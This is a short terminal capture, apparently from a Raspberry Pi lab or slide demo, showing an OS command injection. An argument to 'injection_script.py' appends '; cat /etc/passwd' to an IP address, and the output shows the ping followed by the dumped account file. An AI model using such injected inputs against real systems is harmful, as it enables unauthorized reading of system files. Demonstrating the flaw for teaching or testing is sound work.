 pi@raspberry:~ $ python3 injection_script.py "8.8.8.8; cat /etc/passwd"
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=63 time=21.9 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=63 time=13.8 ms
--- 8.8.8.8 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 13.844/17.855/21.867/4.011 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin